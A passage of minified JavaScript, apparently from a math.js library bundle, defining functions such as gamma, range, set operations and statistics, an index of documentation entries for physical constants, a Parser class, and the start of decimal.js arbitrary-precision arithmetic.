r=m(t),n=0,i=0;i<=t;i++){var o=p(-1,c(t,i)),a=h(t,i),s=p(i,e);n=u(n,f(f(a,s),o))}return l(n,r)}});return i.toTex={2:"\\mathrm{S}\\left(${args}\\right)"},i}},function(e,t,r){"use strict";var n=r(0),m=r(3).isInteger;var h=[.9999999999999971,57.15623566586292,-59.59796035547549,14.136097974741746,-.4919138160976202,3399464998481189e-20,4652362892704858e-20,-9837447530487956e-20,.0001580887032249125,-.00021026444172410488,.00021743961811521265,-.0001643181065367639,8441822398385275e-20,-26190838401581408e-21,36899182659531625e-22];t.name="gamma",t.factory=function(c,i,e,t){var f=e(r(10)),l=e(r(41)),u=r(92),p=t("gamma",{number:function(e){var t,r;if(m(e))return e<=0?isFinite(e)?1/0:NaN:171<e?1/0:u(1,e-1);if(e<.5)return Math.PI/(Math.sin(Math.PI*e)*p(1-e));if(171.35<=e)return 1/0;if(85<e){var n=e*e,i=n*e,o=i*e,a=o*e;return Math.sqrt(2*Math.PI/e)*Math.pow(e/Math.E,e)*(1+1/(12*e)+1/(288*n)-139/(51840*i)-571/(2488320*o)+163879/(209018880*a)+5246819/(75246796800*a*e))}--e,r=h[0];for(var s=1;s<h.length;++s)r+=h[s]/(e+s);return t=e+4.7421875+.5,Math.sqrt(2*Math.PI)*Math.pow(t,e+.5)*Math.exp(-t)*r},Complex:function(e){var t,r;if(0===e.im)return p(e.re);e=new c.Complex(e.re-1,e.im),r=new c.Complex(h[0],0);for(var n=1;n<h.length;++n){var i=e.re+n,o=i*i+e.im*e.im;0!==o?(r.re+=h[n]*i/o,r.im+=-h[n]*e.im/o):r.re=h[n]<0?-1/0:1/0}t=new c.Complex(e.re+4.7421875+.5,e.im);var a=Math.sqrt(2*Math.PI);e.re+=.5;var s=l(t,e);0===s.im?s.re*=a:(0===s.re||(s.re*=a),s.im*=a);var u=Math.exp(-t.re);return t.re=u*Math.cos(-t.im),t.im=u*Math.sin(-t.im),f(f(s,t),r)},BigNumber:function(e){if(e.isInteger())return e.isNegative()||e.isZero()?new c.BigNumber(1/0):function(e){if(e.isZero())return new c.BigNumber(1);for(var t=i.precision+(0|Math.log(e.toNumber())),r=new(c.BigNumber.clone({precision:t}))(e),n=e.toNumber()-1;1<n;)r=r.times(n),n--;return new c.BigNumber(r.toPrecision(c.BigNumber.precision))}(e.minus(1));if(!e.isFinite())return new c.BigNumber(e.isNegative()?NaN:1/0);throw new Error("Integer BigNumber expected")},"Array | Matrix":function(e){return n(e,p)}});return p.toTex={1:"\\Gamma\\left(${args[0]}\\right)"},p}},function(e,t,a){"use strict";var s=a(0);t.name="not",t.factory=function(e,t,r,n){var i=a(4),o=n("not",{number:function(e){return!e},Complex:function(e){return 0===e.re&&0===e.im},BigNumber:function(e){return e.isZero()||e.isNaN()},Unit:function(e){return null===e.value||o(e.value)},"Array | Matrix":function(e){return s(e,o)}});return o.toTex={1:i.operators.not+"\\left(${args[0]}\\right)"},o}},function(e,t,r){"use strict";var n=r(31).maxArgumentCount;function o(t,i){var o=n(i);return function r(e,n){return Array.isArray(e)?e.map(function(e,t){return r(e,n.concat(t))}):1===o?i(e):2===o?i(e,n):i(e,n,t)}(t,[])}t.name="map",t.factory=function(e,t,r,n){var i=n("map",{"Array, function":o,"Matrix, function":function(e,t){return e.map(t)}});return i.toTex=void 0,i}},function(e,t,h){"use strict";t.name="range",t.factory=function(n,i,e,t){var r=e(h(1)),o=new n.BigNumber(0),a=new n.BigNumber(1),s=t("range",{string:c,"string, boolean":c,"number, number":function(e,t){return u(f(e,t,1))},"number, number, number":function(e,t,r){return u(f(e,t,r))},"number, number, boolean":function(e,t,r){return u(r?l(e,t,1):f(e,t,1))},"number, number, number, boolean":function(e,t,r,n){return u(n?l(e,t,r):f(e,t,r))},"BigNumber, BigNumber":function(e,t){return u(p(e,t,a))},"BigNumber, BigNumber, BigNumber":function(e,t,r){return u(p(e,t,r))},"BigNumber, BigNumber, boolean":function(e,t,r){return u(r?m(e,t,a):p(e,t,a))},"BigNumber, BigNumber, BigNumber, boolean":function(e,t,r,n){return u(n?m(e,t,r):p(e,t,r))}});return s.toTex=void 0,s;function u(e){return"Array"===i.matrix?e:r(e)}function c(e,t){var r=function(e){var t=e.split(":").map(function(e){return Number(e)});if(t.some(function(e){return isNaN(e)}))return null;switch(t.length){case 2:return{start:t[0],end:t[1],step:1};case 3:return{start:t[0],end:t[2],step:t[1]};default:return null}}(e);if(!r)throw new SyntaxError('String "'+e+'" is no valid range');return"BigNumber"===i.number?u((t?m:p)(new n.BigNumber(r.start),new n.BigNumber(r.end),new n.BigNumber(r.step))):u((t?l:f)(r.start,r.end,r.step))}function f(e,t,r){var n=[],i=e;if(0<r)for(;i<t;)n.push(i),i+=r;else if(r<0)for(;t<i;)n.push(i),i+=r;return n}function l(e,t,r){var n=[],i=e;if(0<r)for(;i<=t;)n.push(i),i+=r;else if(r<0)for(;t<=i;)n.push(i),i+=r;return n}function p(e,t,r){var n=[],i=e;if(r.gt(o))for(;i.lt(t);)n.push(i),i=i.plus(r);else if(r.lt(o))for(;i.gt(t);)n.push(i),i=i.plus(r);return n}function m(e,t,r){var n=[],i=e;if(r.gt(o))for(;i.lte(t);)n.push(i),i=i.plus(r);else if(r.lt(o))for(;i.gte(t);)n.push(i),i=i.plus(r);return n}}},function(e,t,f){"use strict";t.name="compareText",t.factory=function(r,e,t,n){var i=t(f(1)),o=t(f(24)),a=t(f(7)),s=t(f(6)),u=n("compareText",{"any, any":c,"DenseMatrix, DenseMatrix":function(e,t){return a(e,t,c)},"Array, Array":function(e,t){return u(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return u(i(e),t)},"Matrix, Array":function(e,t){return u(e,i(t))},"DenseMatrix, any":function(e,t){return s(e,t,c,!1)},"any, DenseMatrix":function(e,t){return s(t,e,c,!0)},"Array, any":function(e,t){return s(i(e),t,c,!1).valueOf()},"any, Array":function(e,t){return s(i(t),e,c,!0).valueOf()}});function c(e,t){if(!r.isString(e))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+o(e)+", index: 0)");if(!r.isString(t))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+o(t)+", index: 1)");return e===t?0:t<e?1:-1}return u.toTex=void 0,u}},function(e,t,i){"use strict";var m=i(2).flatten,h=i(2).identify,d=i(2).generalize;t.name="setDifference",t.factory=function(e,t,r,n){var u=r(i(28)),c=r(i(48)),f=r(i(26)),l=r(i(22)),p=r(i(29));return n("setDifference",{"Array | Matrix, Array | Matrix":function(e,t){var r;if(0===l(f(e),new u(0)))r=[];else{if(0===l(f(t),new u(0)))return m(e.toArray());var n,i=h(m(Array.isArray(e)?e:e.toArray()).sort(p)),o=h(m(Array.isArray(t)?t:t.toArray()).sort(p));r=[];for(var a=0;a<i.length;a++){n=!1;for(var s=0;s<o.length;s++)if(0===p(i[a].value,o[s].value)&&i[a].identifier===o[s].identifier){n=!0;break}n||r.push(i[a])}}return Array.isArray(e)&&Array.isArray(t)?d(r):new c(d(r))}})}},function(e,t,i){"use strict";var p=i(2).flatten,m=i(2).identify,h=i(2).generalize;t.name="setIntersect",t.factory=function(e,t,r,n){var s=r(i(28)),u=r(i(48)),c=r(i(26)),f=r(i(22)),l=r(i(29));return n("setIntersect",{"Array | Matrix, Array | Matrix":function(e,t){var r;if(0===f(c(e),new s(0))||0===f(c(t),new s(0)))r=[];else{var n=m(p(Array.isArray(e)?e:e.toArray()).sort(l)),i=m(p(Array.isArray(t)?t:t.toArray()).sort(l));r=[];for(var o=0;o<n.length;o++)for(var a=0;a<i.length;a++)if(0===l(n[o].value,i[a].value)&&n[o].identifier===i[a].identifier){r.push(n[o]);break}}return Array.isArray(e)&&Array.isArray(t)?h(r):new u(h(r))}})}},function(e,t,c){"use strict";var f=c(2).flatten;t.name="setSymDifference",t.factory=function(e,t,r,n){var i=r(c(28)),o=r(c(76)),a=r(c(26)),s=r(c(22)),u=r(c(141));return n("setSymDifference",{"Array | Matrix, Array | Matrix":function(e,t){if(0===s(a(e),new i(0)))return f(t);if(0===s(a(t),new i(0)))return f(e);var r=f(e),n=f(t);return o(u(r,n),u(n,r))}})}},function(e,t,m){"use strict";var h=m(2).flatten,d=m(61);t.name="median",t.factory=function(e,t,r,n){var i=r(m(17)),o=r(m(12)),s=r(m(54)),u=r(m(93)),c=r(m(37)),a=n("median",{"Array | Matrix":f,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("median(A, dim) is not yet supported")},"...":function(e){if(d(e))throw new TypeError("Scalar values expected in function median");return f(e)}});function f(e){try{var t=(e=h(e.valueOf())).length;if(0===t)throw new Error("Cannot calculate median of an empty array");if(t%2==0){for(var r=t/2-1,n=u(e,r+1),i=e[r],o=0;o<r;++o)0<s(e[o],i)&&(i=e[o]);return p(i,n)}var a=u(e,(t-1)/2);return l(a)}catch(e){throw c(e,"median")}}var l=n({"number | BigNumber | Complex | Unit":function(e){return e}}),p=n({"number | BigNumber | Complex | Unit, number | BigNumber | Complex | Unit":function(e,t){return o(i(e,t),2)}});return a.toTex=void 0,a}},function(e,t,c){"use strict";var f=c(2).size,l=c(46),p=c(78),m=c(61);t.name="mean",t.factory=function(e,t,r,n){var i=r(c(14)),o=r(c(44)),a=r(c(37)),s=n("mean",{"Array | Matrix":u,"Array | Matrix, number | BigNumber":function(e,t){try{var r=p(e,t,i),n=Array.isArray(e)?f(e):e.size();return o(r,n[t])}catch(e){throw a(e,"mean")}},"...":function(e){if(m(e))throw new TypeError("Scalar values expected in function mean");return u(e)}});return s.toTex=void 0,s;function u(e){var r=0,n=0;if(l(e,function(t){try{r=i(r,t),n++}catch(e){throw a(e,"mean",t)}}),0===n)throw new Error("Cannot calculate mean of an empty array");return o(r,n)}}},function(e,t,c){"use strict";var f=c(46),l=c(78),p=c(61);t.name="min",t.factory=function(e,t,r,n){var i=r(c(40)),o=r(c(37)),a=n("min",{"Array | Matrix":u,"Array | Matrix, number | BigNumber":function(e,t){return l(e,t.valueOf(),s)},"...":function(e){if(p(e))throw new TypeError("Scalar values expected in function min");return u(e)}});return a.toTex="\\min\\left(${args}\\right)",a;function s(e,t){try{return i(e,t)?e:t}catch(e){throw o(e,"min",t)}}function u(e){var r;if(f(e,function(t){try{isNaN(t)&&"number"==typeof t?r=NaN:(void 0===r||i(t,r))&&(r=t)}catch(e){throw o(e,"min",t)}}),void 0===r)throw new Error("Cannot calculate min of an empty array");return r}}},function(e,t,o){"use strict";var m=o(46);t.name="var",t.factory=function(a,e,t,r){var s=t(o(17)),u=t(o(15)),c=t(o(21)),f=t(o(12)),l=t(o(77)),p=t(o(37)),n=r("variance",{"Array | Matrix":function(e){return i(e,"unbiased")},"Array | Matrix, string":i,"...":function(e){return i(e,"unbiased")}});return n.toTex="\\mathrm{Var}\\left(${args}\\right)",n;function i(e,t){var r=0,n=0;if(0===e.length)throw new SyntaxError("Function var requires one or more parameters (0 provided)");if(m(e,function(t){try{r=s(r,t),n++}catch(e){throw p(e,"var",t)}}),0===n)throw new Error("Cannot calculate var of an empty array");var i=f(r,n);if(r=0,m(e,function(e){var t=u(e,i);r=s(r,c(t,t))}),l(r))return r;switch(t){case"uncorrected":return f(r,n);case"biased":return f(r,n+1);case"unbiased":var o=a.isBigNumber(r)?new a.BigNumber(0):0;return 1===n?o:f(r,n-1);default:throw new Error('Unknown normalization "'+t+'". Choose "unbiased" (default), "uncorrected", or "biased".')}}}},function(e,t,o){t.name="docs",t.path="expression",t.factory=function(e,t,r,n){var i={};return i.bignumber=o(353),i.boolean=o(354),i.complex=o(355),i.createUnit=o(356),i.fraction=o(357),i.index=o(358),i.matrix=o(359),i.number=o(360),i.sparse=o(361),i.splitUnit=o(362),i.string=o(363),i.unit=o(364),i.e=o(149),i.E=o(149),i.false=o(365),i.i=o(366),i[1/0]=o(367),i.LN2=o(368),i.LN10=o(369),i.LOG2E=o(370),i.LOG10E=o(371),i.NaN=o(372),i.null=o(373),i.pi=o(150),i.PI=o(150),i.phi=o(374),i.SQRT1_2=o(375),i.SQRT2=o(376),i.tau=o(377),i.true=o(378),i.version=o(379),i.speedOfLight={description:"Speed of light in vacuum",examples:["speedOfLight"]},i.gravitationConstant={description:"Newtonian constant of gravitation",examples:["gravitationConstant"]},i.planckConstant={description:"Planck constant",examples:["planckConstant"]},i.reducedPlanckConstant={description:"Reduced Planck constant",examples:["reducedPlanckConstant"]},i.magneticConstant={description:"Magnetic constant (vacuum permeability)",examples:["magneticConstant"]},i.electricConstant={description:"Electric constant (vacuum permeability)",examples:["electricConstant"]},i.vacuumImpedance={description:"Characteristic impedance of vacuum",examples:["vacuumImpedance"]},i.coulomb={description:"Coulomb's constant",examples:["coulomb"]},i.elementaryCharge={description:"Elementary charge",examples:["elementaryCharge"]},i.bohrMagneton={description:"Borh magneton",examples:["bohrMagneton"]},i.conductanceQuantum={description:"Conductance quantum",examples:["conductanceQuantum"]},i.inverseConductanceQuantum={description:"Inverse conductance quantum",examples:["inverseConductanceQuantum"]},i.magneticFluxQuantum={description:"Magnetic flux quantum",examples:["magneticFluxQuantum"]},i.nuclearMagneton={description:"Nuclear magneton",examples:["nuclearMagneton"]},i.klitzing={description:"Von Klitzing constant",examples:["klitzing"]},i.bohrRadius={description:"Borh radius",examples:["bohrRadius"]},i.classicalElectronRadius={description:"Classical electron radius",examples:["classicalElectronRadius"]},i.electronMass={description:"Electron mass",examples:["electronMass"]},i.fermiCoupling={description:"Fermi coupling constant",examples:["fermiCoupling"]},i.fineStructure={description:"Fine-structure constant",examples:["fineStructure"]},i.hartreeEnergy={description:"Hartree energy",examples:["hartreeEnergy"]},i.protonMass={description:"Proton mass",examples:["protonMass"]},i.deuteronMass={description:"Deuteron Mass",examples:["deuteronMass"]},i.neutronMass={description:"Neutron mass",examples:["neutronMass"]},i.quantumOfCirculation={description:"Quantum of circulation",examples:["quantumOfCirculation"]},i.rydberg={description:"Rydberg constant",examples:["rydberg"]},i.thomsonCrossSection={description:"Thomson cross section",examples:["thomsonCrossSection"]},i.weakMixingAngle={description:"Weak mixing angle",examples:["weakMixingAngle"]},i.efimovFactor={description:"Efimov factor",examples:["efimovFactor"]},i.atomicMass={description:"Atomic mass constant",examples:["atomicMass"]},i.avogadro={description:"Avogadro's number",examples:["avogadro"]},i.boltzmann={description:"Boltzmann constant",examples:["boltzmann"]},i.faraday={description:"Faraday constant",examples:["faraday"]},i.firstRadiation={description:"First radiation constant",examples:["firstRadiation"]},i.loschmidt={description:"Loschmidt constant at T=273.15 K and p=101.325 kPa",examples:["loschmidt"]},i.gasConstant={description:"Gas constant",examples:["gasConstant"]},i.molarPlanckConstant={description:"Molar Planck constant",examples:["molarPlanckConstant"]},i.molarVolume={description:"Molar volume of an ideal gas at T=273.15 K and p=101.325 kPa",examples:["molarVolume"]},i.sackurTetrode={description:"Sackur-Tetrode constant at T=1 K and p=101.325 kPa",examples:["sackurTetrode"]},i.secondRadiation={description:"Second radiation constant",examples:["secondRadiation"]},i.stefanBoltzmann={description:"Stefan-Boltzmann constant",examples:["stefanBoltzmann"]},i.wienDisplacement={description:"Wien displacement law constant",examples:["wienDisplacement"]},i.molarMass={description:"Molar mass constant",examples:["molarMass"]},i.molarMassC12={description:"Molar mass constant of carbon-12",examples:["molarMassC12"]},i.gravity={description:"Standard acceleration of gravity (standard acceleration of free-fall on Earth)",examples:["gravity"]},i.planckLength={description:"Planck length",examples:["planckLength"]},i.planckMass={description:"Planck mass",examples:["planckMass"]},i.planckTime={description:"Planck time",examples:["planckTime"]},i.planckCharge={description:"Planck charge",examples:["planckCharge"]},i.planckTemperature={description:"Planck temperature",examples:["planckTemperature"]},i.derivative=o(380),i.lsolve=o(381),i.lup=o(382),i.lusolve=o(383),i.simplify=o(384),i.rationalize=o(385),i.slu=o(386),i.usolve=o(387),i.qr=o(388),i.abs=o(389),i.add=o(390),i.cbrt=o(391),i.ceil=o(392),i.cube=o(393),i.divide=o(394),i.dotDivide=o(395),i.dotMultiply=o(396),i.dotPow=o(397),i.exp=o(398),i.expm=o(399),i.expm1=o(400),i.fix=o(401),i.floor=o(402),i.gcd=o(403),i.hypot=o(404),i.lcm=o(405),i.log=o(406),i.log2=o(407),i.log1p=o(408),i.log10=o(409),i.mod=o(410),i.multiply=o(411),i.norm=o(412),i.nthRoot=o(413),i.nthRoots=o(414),i.pow=o(415),i.round=o(416),i.sign=o(417),i.sqrt=o(418),i.sqrtm=o(419),i.square=o(420),i.subtract=o(421),i.unaryMinus=o(422),i.unaryPlus=o(423),i.xgcd=o(424),i.bitAnd=o(425),i.bitNot=o(426),i.bitOr=o(427),i.bitXor=o(428),i.leftShift=o(429),i.rightArithShift=o(430),i.rightLogShift=o(431),i.bellNumbers=o(432),i.catalan=o(433),i.composition=o(434),i.stirlingS2=o(435),i.config=o(436),i.import=o(437),i.typed=o(438),i.arg=o(439),i.conj=o(440),i.re=o(441),i.im=o(442),i.eval=o(443),i.help=o(444),i.distance=o(445),i.intersect=o(446),i.and=o(447),i.not=o(448),i.or=o(449),i.xor=o(450),i.concat=o(451),i.cross=o(452),i.ctranspose=o(453),i.det=o(454),i.diag=o(455),i.dot=o(456),i.getMatrixDataType=o(457),i.identity=o(458),i.filter=o(459),i.flatten=o(460),i.forEach=o(461),i.inv=o(462),i.kron=o(463),i.map=o(464),i.ones=o(465),i.partitionSelect=o(466),i.range=o(467),i.resize=o(468),i.reshape=o(469),i.size=o(470),i.sort=o(471),i.squeeze=o(472),i.subset=o(473),i.trace=o(474),i.transpose=o(475),i.zeros=o(476),i.combinations=o(477),i.factorial=o(478),i.gamma=o(479),i.kldivergence=o(480),i.multinomial=o(481),i.permutations=o(482),i.pickRandom=o(483),i.random=o(484),i.randomInt=o(485),i.compare=o(486),i.compareNatural=o(487),i.compareText=o(488),i.deepEqual=o(489),i.equal=o(490),i.equalText=o(491),i.larger=o(492),i.largerEq=o(493),i.smaller=o(494),i.smallerEq=o(495),i.unequal=o(496),i.setCartesian=o(497),i.setDifference=o(498),i.setDistinct=o(499),i.setIntersect=o(500),i.setIsSubset=o(501),i.setMultiplicity=o(502),i.setPowerset=o(503),i.setSize=o(504),i.setSymDifference=o(505),i.setUnion=o(506),i.erf=o(507),i.mad=o(508),i.max=o(509),i.mean=o(510),i.median=o(511),i.min=o(512),i.mode=o(513),i.prod=o(514),i.quantileSeq=o(515),i.std=o(516),i.sum=o(517),i.var=o(518),i.acos=o(519),i.acosh=o(520),i.acot=o(521),i.acoth=o(522),i.acsc=o(523),i.acsch=o(524),i.asec=o(525),i.asech=o(526),i.asin=o(527),i.asinh=o(528),i.atan=o(529),i.atanh=o(530),i.atan2=o(531),i.cos=o(532),i.cosh=o(533),i.cot=o(534),i.coth=o(535),i.csc=o(536),i.csch=o(537),i.sec=o(538),i.sech=o(539),i.sin=o(540),i.sinh=o(541),i.tan=o(542),i.tanh=o(543),i.to=o(544),i.clone=o(545),i.format=o(546),i.isNaN=o(547),i.isInteger=o(548),i.isNegative=o(549),i.isNumeric=o(550),i.isPositive=o(551),i.isPrime=o(552),i.isZero=o(553),i.typeof=o(554),i}},function(e,t){e.exports={name:"e",category:"Constants",syntax:["e"],description:"Euler's number, the base of the natural logarithm. Approximately equal to 2.71828",examples:["e","e ^ 2","exp(2)","log(e)"],seealso:["exp"]}},function(e,t){e.exports={name:"pi",category:"Constants",syntax:["pi"],description:"The number pi is a mathematical constant that is the ratio of a circle's circumference to its diameter, and is approximately equal to 3.14159",examples:["pi","sin(pi/2)"],seealso:["tau"]}},function(e,t,a){"use strict";t.name="parser",t.factory=function(e,t,r,n,i){var o=r(a(152));return n("parser",{"":function(){return new o(i)}})},t.math=!0},function(e,t,s){"use strict";var u=s(5).extend,c=s(13);t.name="Parser",t.path="expression",t.factory=function(e,t,r,n,i){var o=r(s(43));function a(){if(!(this instanceof a))throw new SyntaxError("Constructor must be called with the new operator");this.scope={}}return a.prototype.type="Parser",a.prototype.isParser=!0,a.prototype.parse=function(e){throw new Error("Parser.parse is deprecated. Use math.parse instead.")},a.prototype.compile=function(e){throw new Error("Parser.compile is deprecated. Use math.compile instead.")},a.prototype.eval=function(e){return o(e).compile().eval(this.scope)},a.prototype.get=function(e){return e in this.scope?c.getSafeProperty(this.scope,e):void 0},a.prototype.getAll=function(){return u({},this.scope)},a.prototype.set=function(e,t){return c.setSafeProperty(this.scope,e,t)},a.prototype.remove=function(e){delete this.scope[e]},a.prototype.clear=function(){for(var e in this.scope)this.scope.hasOwnProperty(e)&&delete this.scope[e]},a},t.math=!0},function(ke,Ie,Pe){var Re;!function(e){"use strict";var l,k,a,s=9e15,d=1e9,y="0123456789abcdef",n="2.[base64]",i="3.[base64]",u={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-s,maxE:s,crypto:!1},x=!0,c="[DecimalError] ",g=c+"Invalid argument: ",o=c+"Precision limit exceeded",f=c+"crypto unavailable",I=Math.floor,v=Math.pow,p=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,m=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,h=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,b=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,P=1e7,R=7,w=n.length-1,N=i.length-1,M={name:"[object Decimal]"};function E(e){var t,r,n,i=e.length-1,o="",a=e[0];if(0<i){for(o+=a,t=1;t<i;t++)n=e[t]+"",(r=R-n.length)&&(o+=D(r)),o+=n;a=e[t],(r=R-(n=a+"").length)&&(o+=D(r))}else if(0===a)return"0";for(;a%10==0;)a/=10;return o+a}function A(e,t,r){if(e!==~~e||e<t||r<e)throw Error(g+e)}function S(e,t,r,n){var i,o,a;for(o=e[0];10<=o;o/=10)--t;return--t<0?(t+=R,i=0):(i=Math.ceil((t+1)/R),t%=R),o=v(10,R-t),a=e[i]%o|0,null==n?t<3?(0==t?a=a/100|0:1==t&&(a=a/10|0),r<4&&99999==a||3<r&&49999==a||5e4==a||0==a):(r<4&&a+1==o||3<r&&a+1==o/2)&&(e[i+1]/o/100|0)==v(10,t-2)-1||(a==o/2||0==a)&&0==(e[i+1]/o/100|0):t<4?(0==t?a=a/1e3|0:1==t?a=a/100|0:2==t&&(a=a/10|0),(n||r<4)&&9999==a||!n&&3<r&&4999==a):((n||r<4)&&a+1==o||!n&&3<r&&a+1==o/2)&&(e[i+1]/o/1e3|0)==v(10,t-3)-1}function O(e,t,r){for(var n,i,o=[0],a=0,s=e.length;a<s;){for(i=o.length;i--;)o[i]*=t;for(o[0]+=y.indexOf(e.charAt(a++)),n=0;n<o.length;n++)o[n]>r-1&&(void 0===o[n+1]&&(o[n+1]=0),o[n+1]+=o[n]/r|0,o[n]%=r)}return o.reverse()}M.absoluteValue=M.abs=function(){var e=new this.constructor(this);return e.s<0&&(e.s=1),U(e)},M.ceil=function(){return U(new this.constructor(this),this.e+1,2)},M.comparedTo=M.cmp=function(e){var t,r,n,i,o=this.d,a=(e=new this.constructor(e)).d,s=this.s,u=e.s;if(!o||!a)return s&&u?s!==u?s:o===a?0:!o^s<0?1:-1:NaN;if(!o[0]||!a[0])return o[0]?s:a[0]?-u:0;if(s!==u)return s;if(this.e!==e.e)return this.e>e.e^s<0?1:-1;for(t=0,r=(n=o.length)<(i=a.length)?n:i;t<r;++t)if(o[t]!==a[t])return o[t]>a[t]^s<0?1:-1;return n===i?0:i<n^s<0?1:-1},M.cosine=M.cos=function(){var e,t,r=this,n=r.constructor;return r.d?r.d[0]?(e=n.precision,t=n.rounding,n.precision=e+Math.max(r.e,r.sd())+R,n.rounding=1,r=function(e,t){var r,n,i=t.d.length;n=i<32?(r=Math.ceil(i/3),Math.pow(4,-r).toString()):(r=16,"2.3283064365386962890625e-10");e.precision+=r,t=Z(e,1,t.times(n),new e(1));for(var o=r;o--;){var a=t.times(t);t=a.times(a).minus(a).times(8).plus(1)}return e.precision-=r,t}(n,V(n,r)),n.precision=e,n.rounding=t,U(2==a||3==a?r.neg():r,e,t,!0)):new n(1):new n(NaN)},M.cubeRoot=M.cbrt=function(){var e,t,r,n,i,o,a,s,u,c,f=this,l=f.constructor;if(!f.isFinite()||f.isZero())return new l(f);for(x=!1,(o=f.s*Math.pow(f.s*f,1/3))&&Math.abs(o)!=1/0?n=new l(o.toString()):(r=E(f.d),(o=((e=f.e)-r.length+1)%3)&&(r+=1==o||-2==o?"0":"00"),o=Math.pow(r,1/3),e=I((e+1)/3)-(e%3==(e<0?-1:2)),(n=new l(r=o==1/0?"5e"+e:(r=o.toExponential()).slice(0,r.indexOf("e")+1)+e)).s=f.s),a=(e=l.precision)+3;;)if(c=(u=(s=n).times(s).times(s)).plus(f),n=T(c.plus(f).times(s),c.plus(u),a+2,1),E(s.d).slice(0,a)===(r=E(n.d)).slice(0,a)){if("9999"!=(r=r.slice(a-3,a+1))&&(i||"4999"!=r)){+r&&(+r.slice(1)||"5"!=r.charAt(0))||(U(n,e+1,1),t=!n.times(n).times(n).eq(f));break}if(!i&&(U(s,e+1,0),s.times(s).times(s).eq(f))){n=s;break}a+=4,i=1}return x=!0,U(n,e,l.rounding,t)},M.decimalPlaces=M.dp=function(){var e,t=this.d,r=NaN;if(t){if(r=((e=t.length-1)-I(this.e/R))*R,e=t[e])for(;e%10==0;e/=10)r--;r<0&&(r=0)}return r},M.dividedBy=M.div=function(e){return T(this,new this.constructor(e))},M.dividedToIntegerBy=M.divToInt=function(e){var t=this.constructor;return U(T(this,new t(e),0,1,1),t.precision,t.rounding)},M.equals=M.eq=function(e){return 0===this.cmp(e)},M.floor=function(){return U(new this.constructor(this),this.e+1,3)},M.greaterThan=M.gt=function(e){return 0<this.cmp(e)},M.greaterThanOrEqualTo=M.gte=function(e){var t=this.cmp(e);return 1==t||0===t},M.hyperbolicCosine=M.cosh=function(){var e,t,r,n,i,o=this,a=o.constructor,s=new a(1);if(!o.isFinite())return new a(o.s?1/0:NaN);if(o.isZero())return s;r=a.precision,n=a.rounding,a.precision=r+Math.max(o.e,o.sd())+4,a.rounding=1,t=(i=o.d.length)<32?(e=Math.ceil(i/3),Math.pow(4,-e).toString()):(e=16,"2.3283064365386962890625e-10"),o=Z(a,1,o.times(t),new a(1),!0);for(var u,c=e,f=new a(8);c--;)u=o.times(o),o=s.minus(u.times(f.minus(u.times(f))));return U(o,a.precision=r,a.rounding=n,!0)},M.hyperbolicSine=M.sinh=function(){var e,t,r,n,i=this,o=i.constructor;if(!i.isFinite()||i.isZero())return new o(i);if(t=o.precision,r=o.rounding,o.precision=t+Math.max(i.e,i.sd())+4,o.rounding=1,(n=i.d.length)<3)i=Z(o,2,i,i,!0);else{e=16<(e=1.4*Math.sqrt(n))?16:0|e,i=Z(o,2,i=i.times(Math.pow(5,-e)),i,!0);for(var a,s=new o(5),u=new o(16),c=new o(20);e--;)a=i.times(i),i=i.times(s.plus(a.times(u.times(a).plus(c))))}return U(i,o.precision=t,o.rounding=r,!0)},M.hyperbolicTangent=M.tanh=function(){var e,t,r=this.constructor;return this.isFinite()?this.isZero()?new r(this):(e=r.precision,t=r.rounding,r.precision=e+7,r.rounding=1,T(this.sinh(),this.cosh(),r.precision=e,r.rounding=t)):new r(this.s)},M.inverseCosine=M.acos=function(){var e,t=this,r=t.constructor,n=t.abs().cmp(1),i=r.precision,o=r.rounding;return-1!==n?0===n?t.isNeg()?B(r,i,o):new r(0):new r(NaN):t.isZero()?B(r,i+4,o).times(.5):(r.precision=i+6,r.rounding=1,t=t.asin(),e=B(r,i+4,o).times(.5),r.precision=i,r.rounding=o,e.minus(t))},M.inverseHyperbolicCosine=M.acosh=function(){var e,t,r=this,n=r.constructor;return r.lte(1)?new n(r.eq(1)?0:NaN):r.isFinite()?(e=n.precision,t=n.rounding,n.precision=e+Math.max(Math.abs(r.e),r.sd())+4,n.rounding=1,x=!1,r=r.times(r).minus(1).sqrt().plus(r),x=!0,n.precision=e,n.rounding=t,r.ln()):new n(r)},M.inverseHyperbolicSine=M.asinh=function(){var e,t,r=this,n=r.constructor;return!r.isFinite()||r.isZero()?new n(r):(e=n.precision,t=n.rounding,n.precision=e+2*Math.max(Math.abs(r.e),r.sd())+6,n.rounding=1,x=!1,r=r.times(r).plus(1).sqrt().plus(r),x=!0,n.precision=e,n.rounding=t,r.ln())},M.inverseHyperbolicTangent=M.atanh=function(){var e,t,r,n,i=this,o=i.constructor;return i.isFinite()?0<=i.e?new o(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(e=o.precision,t=o.rounding,n=i.sd(),Math.max(n,e)<2*-i.e-1?U(new o(i),e,t,!0):(o.precision=r=n-i.e,i=T(i.plus(1),new o(1).minus(i),r+e,1),o.precision=e+4,o.rounding=1,i=i.ln(),o.precision=e,o.rounding=t,i.times(.5))):new o(NaN)},M.inverseSine=M.asin=function(){var e,t,r,n,i=this,o=i.constructor;return i.isZero()?new o(i):(t=i.abs().cmp(1),r=o.precision,n=o.rounding,-1!==t?0===t?((e=B(o,r+4,n).times(.5)).s=i.s,e):new o(NaN):(o.precision=r+6,o.rounding=1,i=i.div(new o(1).minus(i.times(i)).sqrt().plus(1)).atan(),o.precision=r,o.rounding=n,i.times(2)))},M.inverseTangent=M.atan=function(){var e,t,r,n,i,o,a,s,u,c=this,f=c.constructor,l=f.precision,p=f.rounding;if(c.isFinite()){if(c.isZero())return new f(c);if(c.abs().eq(1)&&l+4<=N)return(a=B(f,l+4,p).times(.25)).s=c.s,a}else{if(!c.s)return new 